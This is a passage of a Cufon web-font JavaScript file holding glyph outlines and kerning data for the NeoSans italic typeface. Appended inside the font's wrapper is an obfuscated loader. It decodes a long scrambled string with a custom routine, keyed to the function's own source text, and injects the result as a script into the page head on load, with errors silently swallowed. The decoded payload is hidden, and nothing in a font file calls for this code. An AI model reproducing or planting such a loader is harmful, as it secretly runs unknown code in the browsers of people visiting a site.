36,8,-47,2v0,-2,0,-4,2,-6","w":119},{"d":"69,-232v4,-13,0,-33,13,-36r150,0v22,7,10,34,-1,51r-139,216v-13,3,-30,0,-45,1v-5,1,-5,-6,-3,-9r142,-216v-34,-3,-75,0,-111,-1v-4,0,-6,-2,-6,-6","k":{"\/":41,".":46,",":46}},{"d":"115,-237v-6,12,-47,11,-50,0v5,-13,0,-36,15,-39v13,3,39,-7,41,7xm59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0","w":96},{"d":"177,-360v21,0,40,19,39,40v-1,23,-17,40,-39,40v-22,0,-40,-16,-40,-40v0,-22,19,-40,40,-40xm177,-303v10,0,17,-7,17,-17v0,-10,-7,-17,-17,-17v-10,0,-17,7,-17,17v0,10,7,17,17,17xm227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"176,-195v3,-14,50,-13,48,0r-32,180v-1,5,-4,7,-11,9v-31,8,-85,17,-110,-2r-12,70v-3,13,-29,5,-43,7v-5,1,-5,-3,-5,-7r45,-257v1,-14,27,-6,42,-8v4,1,6,3,6,8r-23,133v-3,30,44,29,68,22","w":211},{"d":"76,-263v84,-22,192,-5,172,103v-17,91,-36,167,-141,163v-20,-6,-82,9,-78,-16r43,-242v1,-4,2,-6,4,-8xm190,-107v10,-52,28,-129,-42,-121v-5,0,-16,0,-31,1r-33,187v60,6,96,-11,106,-67","w":240,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":6,"\u00c5":6,"\u00c4":6,"Z":5,"Y":15,"X":12,"W":4,"V":9,"T":8,"A":6}},{"d":"58,-261v47,-19,140,-16,125,53v-12,55,-75,67,-86,124v-2,12,-25,6,-38,7v-11,1,-4,-14,-3,-21v5,-58,75,-60,75,-119v0,-9,-8,-10,-19,-10v-13,0,-31,0,-55,3v-13,-1,-1,-28,1,-37xm45,-47v4,-14,47,-13,47,0v-6,15,0,41,-15,47v-13,-2,-37,6,-39,-7","w":157},{"d":"72,-267v6,-12,45,-11,48,0r-46,259v-2,14,-27,6,-42,8v-5,0,-5,-3,-5,-8","w":97},{"d":"212,-203v4,0,5,3,6,6r0,124v-1,11,-33,11,-37,0r0,-93r-116,0v-13,0,-5,-20,-7,-31v0,-4,2,-6,7,-6r147,0","w":219},{"d":"239,-268v15,3,1,28,1,36v1,4,-4,7,-8,6r-63,0r-38,219v-4,13,-30,5,-45,7v-4,0,-5,-3,-5,-7r38,-219r-63,0v-12,-4,-4,-39,7,-42r176,0","w":208,"k":{"\u00fd":14,"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c8":9,"\u00cb":9,"\u00c1":27,"\u00ca":9,"\u00c2":27,"\u00ff":14,"\u0153":32,"\u0152":13,"\u00d5":13,"\u00c3":27,"\u00c0":27,"\u2026":22,"\u00e6":25,"\u00d8":13,"\u00c6":27,"\u00fc":11,"\u00fb":11,"\u00f9":11,"\u00fa":11,"\u00f5":32,"\u00f6":32,"\u00f4":32,"\u00f2":32,"\u00f3":32,"\u00ee":-12,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e5":25,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":25,"\u00e1":25,"\u00d6":13,"\u00c9":9,"\u00c5":27,"\u00c4":27,"z":8,"y":14,"x":9,"w":7,"v":7,"u":11,"s":23,"r":14,"q":25,"p":9,"o":32,"n":9,"m":9,"g":14,"e":25,"d":27,"c":23,"a":25,"Q":13,"O":13,"G":10,"F":6,"E":9,"C":11,"A":27,"\/":32,".":22,"-":31,",":22}},{"d":"72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21","w":206,"k":{"\u00fd":9,"\u00ff":9,"z":5,"y":9,"x":14,"w":5,"v":9,"t":9,"f":7}},{"d":"208,-280v4,1,4,3,1,6v-18,15,-30,37,-52,48v-18,-2,-45,5,-55,-5r-28,-46v6,-5,36,-6,41,2r21,28v19,-17,30,-40,72,-33xm182,-203v21,0,10,31,6,44r-103,116v23,3,53,0,78,1v10,6,3,38,-8,42r-126,0v-20,0,-11,-32,-3,-41r108,-123v-24,-3,-54,1,-80,-1v-14,-1,0,-21,-1,-31v-1,-5,5,-7,8,-7r121,0","w":176,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"o":5,"e":5}},{"d":"222,-203v5,-1,6,4,4,8r-111,236v-12,32,-82,42,-113,20v3,-11,0,-30,13,-29v37,3,71,5,76,-32v-20,0,-27,-8,-29,-30r-19,-166v3,-14,29,-4,43,-7v4,0,5,3,6,6v6,51,4,108,14,155r4,0r65,-155v7,-12,31,-4,47,-6","w":201,"k":{"\u0153":9,"\u2026":23,"\u00e6":4,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"q":7,"o":9,"g":10,"e":7,"d":7,"c":10,"a":4,".":23,",":20}},{"d":"61,-260v22,-18,90,-15,90,21v0,19,-8,32,-24,41v40,49,-26,98,-87,72v-10,-16,8,-29,30,-21v22,-1,38,-2,38,-25v0,-21,-31,-11,-49,-13v-8,-2,-3,-23,4,-25v26,0,57,5,56,-22v-1,-29,-73,13,-58,-28","w":124},{"d":"47,-122v-12,-1,-5,-20,-7,-31v0,-4,2,-6,7,-6r58,0r0,-58v0,-14,20,-6,31,-8v4,0,6,3,6,8r0,58r58,0v13,0,5,20,7,31v-10,14,-45,2,-65,6r0,57v0,14,-20,6,-31,8v-4,0,-6,-3,-6,-8r0,-57r-58,0xm200,-26v12,-1,5,16,7,26v0,4,-3,5,-7,5r-153,0v-12,1,-5,-16,-7,-26v0,-4,3,-5,7,-5r153,0","w":219},{"d":"209,-262v10,-12,45,-8,55,-2v-17,31,-39,57,-57,86v13,3,38,-7,40,7v-3,11,0,28,-13,29r-51,0v-8,14,-19,24,-25,40r69,0v12,2,5,36,-6,36r-69,0r-10,59v-4,13,-31,5,-46,7v-3,0,-5,-3,-5,-7r10,-59r-70,0v-11,-5,-3,-34,7,-36r70,0v-1,-16,-8,-26,-11,-40r-52,0v-12,-3,-5,-36,7,-36r33,0r-27,-84v5,-13,31,-3,46,-6v2,0,5,2,6,6r30,106"},{"d":"123,-239v13,2,37,-6,40,7v-2,15,6,40,-7,44v-14,-2,-38,6,-40,-7v2,-15,-6,-40,7,-44xm67,-122v-13,0,-6,-20,-8,-31v0,-4,3,-6,8,-6r145,0v14,0,6,20,8,31v0,4,-4,6,-8,6r-145,0xm123,-90v13,2,37,-6,40,7v-2,15,6,40,-7,44v-13,-2,-37,6,-40,-7v2,-15,-6,-40,7,-44","w":219},{"d":"66,-104v-48,-38,-14,-101,52,-101v23,0,45,1,64,7v10,3,4,35,-7,36v-27,-8,-116,-9,-74,27v25,22,68,31,69,74v2,69,-83,70,-145,57v-10,-6,-5,-35,8,-36v26,0,87,18,88,-16v-7,-23,-37,-34,-55,-48","w":175,"k":{"v":3,"t":4}},{"d":"225,-341v4,1,4,3,1,6v-18,15,-30,37,-52,49v-18,-3,-47,7,-55,-6r-28,-46v6,-5,36,-6,41,2r21,29v14,-11,23,-26,39,-34r33,0xm59,-163v-39,-91,66,-125,163,-101v10,6,5,37,-7,40v-47,0,-108,-19,-113,27v18,44,101,52,101,113v0,84,-96,100,-172,80v-12,-3,-5,-38,8,-40v45,8,134,11,105,-48v-22,-26,-71,-37,-85,-71","w":205}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-390-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("G4fV=eJWM@rdGhP}seQ`[4[r{mJVferd{m#`M@!yf)~pABWY{znjw40`{znjw4)Y{znjw4[j{znjw4)P{znjw4!tnQlVw%ElJQlVwq?%A)lVwq?.DQlVwq?YJPlVwq?%JYx^s(Ejf(n]{znjw4#.{zn`wq0+{znjw4b3{znjw40>{znjw(stfPlVwq?PA)lVwq?tJ@)^s(Ejf(c.[Q+;{zn`wqQt(QlVw%ElAVlVwq?eAPlVwq?eD)lVwq?eA{QV{znjw4f%{znjw4#Y^QlVwq?%wVlVwq?%wPlVwq?twQlVwq?eJ)lVwq?PD)lVwq0mw)lVwq?eDQlVwq?ew{#^s(EjAmJ^s(EjA%sz{znjw4ft{znjw4AB{zn`w([`sQlVwq?PfPlVwq?eJ%&^LVlVwq?PJB)Q{znjw4bW(VlVwq?Yw%P^s(Ejf%?+{znjw(wl{znjw4#e{znjw4b`{znjw4#t{znjw4[+E?hq0Q4z[#GLwJD-b!8(n)@{AfM=^sZoc.Y%tPey;&]apxdijl`BWVm>+3S}~r1:{znjw4nl{znjw4wl{znjw4)%{znjw40j{znjw4)t{znjw4Q.88J^s(Ejfqs^s(EjAe)^s(Ejf4)^s(ElJB.^s(EjfqJ^s(EjA(Q^s(EjA%!({znjw4nB{znjw4QP)PlVwq?.JPlVwq?efPlVwq0Vw%3^s(EjA@#^s(ElJq0d{znjw(t`{znjw4!e{znjw4n`wQlVwq?%fqx^s([jw(JG{znjw4w+@4JE{zn`wq[m{znjw4b+fVlVwq?%D@!h{Qje{znjw4!Yw(J^s(EjA@f^s(Ejf4wm{znjw4[3@)lVwq?%APlVwq?.wm3=J0Wpo4x^s(EjAmfr{znjw4njL)lVwq?.JQlVwq?.fhsD{h#^s(ElJq#]!PlVwq?ef{&){znjw4AW{znjw4w>bWpr{znjw(nB-QlVwq?%w4#^s(EjA(PxsVlVwq?YAWQ.n)rs{znjw4bl{znjw4bm#{f8oPlVwq?PJ4c`{znjw4A`@PscZB.^s(Ejf4Q^s(EjAB!^s(EjAm)^s(Ejf(f^s([jw(P[#ht>M)lVwq?%J)lVwq?YJnb:=QlVwq?.AV!i{znjw(sPZ)lVwq?YwVlVwq?Yw)lVwq?.J)lVwq?eJ>J^s(ElJ%EYLyJj=4PWGh[YG8l&-(Ep^qVYLyEp=qVjLelP=esWMhly-@[dfY3y=zPjMzwrZ>W}M@A;AY3iMBWi{Yc:Dys>sVjdG(~;-B&Wf@J;^4rpM{!&A>J^Le)Voz?.sz#&Amxmf{#d=m3^Ler`fVjds@p&#hr&Ly!P^>b;=4r%A{!&=m+dM4rBs43.=@n&G@fi^Yc}M(lpD`paM8Py@mJ=M)Vs-{?=M)VrG8c&")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":226,"face":{"font-family":"NeoSans","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 9 2 4","ascent":"288","descent":"-72","x-height":"3","bbox":"-23 -360 378.743 79.9082","underline-thickness":"17.9297","underline-position":"-27.0703","slope":"-10","unicode-range":"U+0020-U+2122"}}));
